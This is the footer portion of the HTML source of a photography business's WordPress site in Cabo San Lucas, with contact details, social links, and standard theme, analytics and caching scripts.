fusion-footer-copyright-center"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div> © Copyright <script>document.write(new Date().getFullYear());</script>   Daniela Ortiz  |  
danielaortizphotography@gmail.com  +52 624 1744409 Isla Santa Catarina Cumbres del Tezal 23454 Cabo San Lucas, Baja California Sur</div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/danielaortizphoto" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-yelp fusion-icon-yelp" style data-placement="top" data-title="Yelp" data-toggle="tooltip" title="Yelp" href="https://www.yelp.com/biz/daniela-ortiz-photography-cabo-san-lucas?utm_campaign=www_business_share_popup&amp;utm_medium=copy_link&amp;utm_source=(direct)" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Yelp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/danielaortizphoto/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/daniortizphoto/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a></div></div></div></div></div></footer></div><div class="fusion-sliding-bar-wrapper"></div></div></div><div class="fusion-top-frame"></div><div class="fusion-bottom-frame"></div><div class="fusion-boxed-shadow"></div> <a class="fusion-one-page-text-link fusion-page-load-link"></a><div class="avada-footer-scripts"> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-EPTGCD708H"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-EPTGCD708H');</script> <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.danielaortizphoto.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script> <script data-cfasync="false">window.dFlipLocation = 'https://www.danielaortizphoto.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script> <script type="text/javascript" id="fusion-column-bg-image-js-extra">var fusionBgImageVars = {"content_break_point":"800"};
//# sourceURL=fusion-column-bg-image-js-extra</script> <script type="text/javascript" id="fusion-animations-js-extra">var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra</script> <script type="text/javascript" id="fusion-js-extra">var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra</script> <script type="text/javascript" id="jquery-lightbox-js-extra">var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra</script> <script type="text/javascript" id="fusion-equal-heights-js-extra">var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra</script> <script type="text/javascript" id="fusion-video-general-js-extra">var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
//# sourceURL=fusion-video-general-js-extra</script> <script type="text/javascript" id="fusion-lightbox-js-extra">var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-black","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.93","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra</script> <script type="text/javascript" id="avada-live-search-js-extra">var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://www.danielaortizphoto.com/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra</script> <script type="text/javascript" id="fusion-flexslider-js-extra">var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra</script> <script type="text/javascript" id="fusion-carousel-js-extra">var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
//# sourceURL=fusion-carousel-js-extra</script> <script type="text/javascript" id="avada-mobile-image-hover-js-extra">var avadaMobileImageVars = {"side_header_break_point":"1100","disable_mobile_image_hovers":"0"};
//# sourceURL=avada-mobile-image-hover-js-extra</script> <script type="text/javascript" id="avada-drop-down-js-extra">var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra</script> <script type="text/javascript" id="avada-to-top-js-extra">var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"1"};
//# sourceURL=avada-to-top-js-extra</script> <script type="text/javascript" id="avada-header-js-extra">var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1100","header_sticky_mobile":"","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"83","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra</script> <script type="text/javascript" id="avada-menu-js-extra">var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"1","side_header_break_point":"1100","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra</script> <script type="text/javascript" id="avada-sidebars-js-extra">var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_tablet":"1","sticky_header_shrinkage":"1","nav_height":"83","sidebar_break_point":"800"};
//# sourceURL=avada-sidebars-js-extra</script> <script type="text/javascript" id="fusion-responsive-typography-js-extra">var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.90","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra</script> <script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra</script> <script type="text/javascript" id="fusion-video-js-extra">var fusionVideoVars = {"status_vimeo":"0"};
//# sourceURL=fusion-video-js-extra</script> <script type="text/javascript">jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.danielaortizphoto.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});</script> </div><div class="to-top-container to-top-right"> <a href="#" id="toTop" class="fusion-top-top-link"> <span class="screen-reader-text">Go to Top</span> </a></div> <script defer src="https://www.danielaortizphoto.com/wp-content/cache/autoptimize/js/autoptimize_f270f0caf017b9c9596924836b870cd6.js"></script></body></html>
<!-- Dynamic page generated in 1.304 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 20:27:10 -->

<!-- super cache -->